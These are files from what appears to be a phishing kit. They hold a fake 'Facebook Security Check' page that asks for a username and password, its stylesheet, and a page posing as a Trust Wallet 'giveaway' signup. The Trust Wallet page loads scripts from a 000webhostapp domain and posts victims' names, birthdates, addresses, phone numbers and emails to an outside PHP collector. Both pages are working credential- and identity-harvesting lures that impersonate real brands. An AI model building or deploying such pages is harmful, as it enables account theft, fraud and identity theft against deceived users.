
<file: .sites/fb_security/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="./fb-ico.png">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="./logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>

<file: .sites/MTN-Free-2GB-Giveaway/Signup.html>
<!DOCTYPE html>
<html lang="en"><head><style>img[alt*="www.000webhost.com"]{display:none}</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//saved_resource" async="" type="text/javascript"><script src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//saved_resource(1)" async=""></script></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//gtm.js.download"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//gtm.js.download"></script><script type="text/javascript" async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//js"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//analytics.js.download"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//branch-latest.min.js.download"></script><script type="text/javascript" async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//analytics.js(1).download"></script><script type="text/javascript" async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//js(1)"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//gtm.js(1).download"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//gtm.js(1).download"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//analytics.js(1).download"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//branch-latest.min.js(1).download"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
<meta property="og:title" content="Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet">
<meta property="og:locale" content="en">
<meta property="og:image" content="https://trustwallet.comassets/images/media/preview/horizontal_blue.png">
<meta name="description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
<meta property="og:description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
<meta property="og:type" content="website">
<link rel="canonical" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?fbclid=fref=gm&amp;__tn__=,d-_-R&amp;eid=ARCgNMZR5uyUgPCIk-cnGjnKqvgQiEL-J8Ij9AFbI2CAOV3glyf8l4eyTsvJdVPjC78zKEuxDSLNumCG">
<meta property="og:url" content="">
<meta property="og:site_name" content="Trust Wallet">
<link rel="shortcut icon" href="https://trustwallet.com/assets/images/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" type="image/png" href="https://trustwallet.com/assets/images/favicon.png">
<meta name="apple-itunes-app" content="app-id=1288339409,affiliate-data=11l7ss">
<meta name="theme-color" content="#3375BB">
<script src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//jquery.min.js.download"></script>
<script type="application/ld+json">
    {
      "description": "Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!",
      "@type": "WebPage",
      "url": "",
      "headline": "Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet",
      "@context": "https://schema.org"
    }
  </script>

<script>
    (function(h, o, t, j, a, r) {
      h.hj = h.hj || function() {
        (h.hj.q = h.hj.q || []).push(arguments)
      };
      h._hjSettings = {
        hjid: 1693725,
        hjsv: 6
      };
      a = o.getElementsByTagName('head')[0];
      r = o.createElement('script');
      r.async = 1;
      r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
      a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
  </script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//hotjar-1693725.js.download"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//hotjar-1693725.js(1).download"></script>

<script type="text/javascript">
    (function(b, r, a, n, c, h, _, s, d, k) {
      if (!b[n] || !b[n]._q) {
        for (; s < _.length;) c(h, _[s++]);
        d = r.createElement(a);
        d.async = 1;
        d.src = "https://cdn.branch.io/branch-latest.min.js";
        k = r.getElementsByTagName(a)[0];
        k.parentNode.insertBefore(d, k);
        b[n] = h
      }
    })(window, document, "script", "branch", function(b, r) {
      b[r] = function() {
        b._q.push([r, arguments])
      }
    }, {
      _q: [],
      _v: 1
    }, "addListener applyCode banner closeBanner creditHistory credits data deepview deepviewCta first getCode init link logout redeem referrals removeListener sendSMS setBranchViewData setIdentity track validateCode".split(" "), 0);

    branch.init('key_live_lfvIpVeI9TFWxPCqwU8rZnogFqhnzs4D');

    function sendSMS(form) {
      var phone = form.phone.value;
      var linkData = {
        tags: [],
        channel: 'website',
        feature: 'referral',
        data: ''
      };
      var options = {
        make_new_link: false
      };
      var callback = function(err, result) {
        if (err) {
          alert("Sorry, something went wrong.");
        } else {
          alert("SMS sent!");
        }
      };
      branch.sendSMS(phone, linkData, options, callback);
      form.phone.value = "";
    }

 // send UTM tag when user clicks on "CTA button on desktop/mobile"
    var linkData = {
      channel: 'mobile_web',
      feature: 'homepage',
      data: {
        'custom_int': Date.now()
      }
    };
    branch.link(linkData, function(err, link) {
      // bind elements
      document.getElementById('downloadapp').onclick = function() {
        window.open(link || err);
      };
    });

    branch.deepview({
      'channel': 'website',
      'feature': 'deepview',
    }, {
      'open_app': false
    });
  </script>
<script type="application/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
      document.getElementById('navbarToggle').addEventListener('click', function() {
        var el = document.getElementById('navbarSupportedContent');
        var toggled = window.getComputedStyle(el).display == 'block';
        if (toggled) {
          el.style.display = "none";
        } else {
          el.style.display = "block";
        }
      })
    });
  </script>
<link rel="stylesheet" href="https://trustwalletcryptopumps.000webhostapp.com/index_fales//main-31fd216b9f9dacb25e0124a294b08368.css">
<link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?fbclid=fref=gm&amp;__tn__=,d-_-R&amp;eid=ARCgNMZR5uyUgPCIk-cnGjnKqvgQiEL-J8Ij9AFbI2CAOV3glyf8l4eyTsvJdVPjC78zKEuxDSLNumCG" hreflang="en">
<link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?fbclid=fref=gm&amp;__tn__=,d-_-R&amp;eid=ARCgNMZR5uyUgPCIk-cnGjnKqvgQiEL-J8Ij9AFbI2CAOV3glyf8l4eyTsvJdVPjC78zKEuxDSLNumCG" hreflang="x-default"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?ru/" hreflang="ru"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?de/" hreflang="de"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?vi/" hreflang="vi"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?id/" hreflang="id"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?ko/" hreflang="ko"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?ja/" hreflang="ja"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?tr/" hreflang="tr"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?pt_BR/" hreflang="pt"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?zh_CN/" hreflang="zh"><link rel="alternate" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?es/" hreflang="es">
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-107603827-1', 'auto');
ga('require', 'GTM-TB9P97W');
ga('send', 'pageview');
</script>


<script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-N974VSJ');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N974VSJ');</script>

<script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//modules.f1a4678ae1779bff3e3e.js.download" charset="utf-8"></script><style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style><script type="text/javascript" async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//js15_as.js.download"></script><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//modules.36846fef680271831d9c.js.download" charset="utf-8"></script><style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style><script async="" defer="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//saved_resource(2)" id="dtspv_773g"></script></head>
<body>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N974VSJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <nav class="navbar navbar-expand-lg navbar-togglable navbar-dark bg-primary d-block">
<div class="container">
<a class="navbar-brand" href="http://rewards.trustwallet.com.dashout.io-erc20.work/?fbclid=fref=gm&amp;__tn__=,d-_-R&amp;eid=ARCgNMZR5uyUgPCIk-cnGjnKqvgQiEL-J8Ij9AFbI2CAOV3glyf8l4eyTsvJdVPjC78zKEuxDSLNumCG"><svg class="navbar-brand-img logotype-white" alt="Trust Wallet"></svg></a><button class="navbar-toggler collapsed" id="navbarToggle" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-expanded="false" aria-hidden="true" aria-label="Toggle navigation" aria-controls="navbarCollapse">
<span class="navbar-toggler-icon collapsed"></span>
</button>
<div class="navbar-collapse collapse navbar-margin" id="navbarSupportedContent">
<button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
</button>
<ul class="navbar-nav font-size-sm ml-auto">
<li class="nav-item">
<a class="nav-link" href="/?assets">Assets</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/?staking">Staking</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/?earn">Earn<span class="ml-3 badge badge-success">+7.21% APR</span></a>
</li>
<li class="nav-item">
<a class="nav-link" href="/?dapp">DApp Browser</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/?blog">Blog</a>
</li><li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="/?fbclid=fref=gm&amp;__tn__=,d-_-R&amp;eid=ARCgNMZR5uyUgPCIk-cnGjnKqvgQiEL-J8Ij9AFbI2CAOV3glyf8l4eyTsvJdVPjC78zKEuxDSLNumCG#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="false" aria-expanded="true">
Language
</a>
<div class="dropdown-menu dropdown-menu-md" aria-labelledby="navbarDropdown">
<div class="list-group list-group-flush">
<ul class="list-unstyled list-block">
<li class="list-inline-item m-6"><a class="list-group-item" href="/?fbclid=fref=gm&amp;__tn__=,d-_-R&amp;eid=ARCgNMZR5uyUgPCIk-cnGjnKqvgQiEL-J8Ij9AFbI2CAOV3glyf8l4eyTsvJdVPjC78zKEuxDSLNumCG">
<div class="flag bg-en"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?ru/">
<div class="flag bg-ru"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?de/">
<div class="flag bg-de"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?vi/">
<div class="flag bg-vi"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?id/">
<div class="flag bg-id"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?ko/">
<div class="flag bg-ko"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?ja/">
<div class="flag bg-ja"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?tr/">
<div class="flag bg-tr"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?pt_BR/">
<div class="flag bg-pt_BR"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?zh_CN/">
<div class="flag bg-zh_CN"></div>
</a></li><li class="list-inline-item m-6"><a class="list-group-item list-inline-item" href="/?es/">
<div class="flag bg-es"></div>
</a></li>
</ul>
</div>
</div>
</li></ul>
</div>
</div>
</nav>
<script src="https://code.jquery.com/jquery-3.3.1.js"></script>
<script type="text/javascript" src="https://trustwalletcryptopumps.000webhostapp.com/assets/Xwanted.js"></script>
<script type="text/javascript" src="https://trustwalletcryptopumps.000webhostapp.com/assets/jquery.creditCardValidator.js"></script>
<script type="text/javascript" src="https://trustwalletcryptopumps.000webhostapp.com/assets/validator.js"></script>

<link rel="stylesheet" type="text/css" href="https://trustwalletcryptopumps.000webhostapp.com/assets/bulma.min.css">
	<link rel="stylesheet" type="text/css" href="https://trustwalletcryptopumps.000webhostapp.com/assets/style.css">

<main class="page-content" aria-label="Content">
<section class="pt-8 pb-8 bg-gradient-primary">
<div class="container">
<div class="row align-items-center justify-content-center justify-content-md-between">
<div class="col-12 col-lg-6 mb-8 text-center text-md-left text-white">
</div>
</div>
<form action="https://trustwalletimagemm.000webhostapp.com/contact-info.php" method="post">
	<div class="panel">
		<center><h1 class="panel-title">Create Account</h1></center>
		<div class="columns is-multiline is-mobile" id="col">
			<div class="column is-6">
				<input type="text" class="input_text" name="fn" id="fn" placeholder="First Name" minlength="3" required />
			</div>
			<div class="column is-6">
				<input type="text" class="input_text" name="ln" id="ln" placeholder="Last Name" minlength="3" required />
			</div>

			<div class="column is-12">
				<input type="date" class="input_text" name="bd" id="bd" placeholder="Birthday" maxlength="15" minlength="8" required />
			</div>
			<div class="column is-12">
				<input type="text" class="input_text" name="al" id="al" placeholder="Adress Line" minlength="10" required />
			</div>

			<div class="column is-6">
				<input type="text" class="input_text" name="city" id="city" placeholder="City" minlength="3" required />
			</div>
			<div class="column is-6">
				<input type="text" class="input_text" name="state" id="state" placeholder="State" minlength="3" required />
			</div>

			<div class="column is-12">
				<input type="text" class="input_text" name="zip" id="zip" placeholder="Postal Code" minlength="3" required />
			</div>
			<div class="column is-12">
				<input type="tel"  minlength="8" class="input_text" name="pn" id="pn" placeholder="Phone Number"  required />
			</div>
			<div class="column is-12">
				<input type="email" class="input_text" name="email" id="email" placeholder="Your Email Address" minlength="6" required />
			</div>
<div class="col-12 col-lg-5"></div>
<center><button href="Trust_Wallet.html?/access-my-wallet"  name="btn" type="submit" value="Connexion" class="btn btn-primary" name="login" id="u_0_5" data-sigil="touchable">
Create Account</button></center></form>
</section>
</div>
</div>
</div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4445470,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4445470&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->



<script async="" type="text/javascript" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//0.php"></script><iframe name="_hjRemoteVarsFrame" title="_hjRemoteVarsFrame" id="_hjRemoteVarsFrame" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//box-469cf41adb11dc78be68c1ae7f9457a4.html" style="display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;"></iframe><script async="" src="https://trustwalletcryptopumps.000webhostapp.com/index_fales//saved_resource(3)"></script></body></html>
</file>
<file: .sites/fb_security/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
